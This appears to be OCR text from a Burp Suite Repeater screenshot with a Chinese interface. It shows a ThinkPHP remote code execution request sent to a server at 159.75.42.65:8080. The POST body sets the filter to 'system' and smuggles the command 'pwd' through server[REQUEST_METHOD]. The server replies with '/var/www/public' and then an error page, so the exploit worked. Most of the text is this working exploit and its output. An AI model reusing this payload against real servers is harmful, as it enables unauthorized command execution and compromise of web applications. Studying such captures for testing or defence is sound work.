 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Autorize CSRF
1 × ...
发送 取消 < ▼ > ▼ 目标: http://159.75.42.65:8080 ?
请求
Raw 参数 头 Hex
POST /index.php?s=captcha HTTP/1.1
Host: 159.75.42.65:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=pwd
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Wed, 27 Jan 2021 13:42:34 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.12
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 7348
/var/www/public
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots"
content="noindex,nofollow" />
<meta name="viewport"
content="width=device-width,
initial-scale=1, user-scalable=no">
<style>
/* Base */
body {
color: #333;
font: 14px Verdana, "Helvetica
Neue", helvetica, Arial, 'Microsoft YaHei',
sans-serif;
margin: 0;
padding: 0 20px 20px;
word-break: break-word;
}
h1{
margin: 10px 0 0;
font-size: 28px;
font-weight: 500;
line-height: 32px;
? < + > 输入搜索字词 没有比赛
完成 7,566字节 | 99毫秒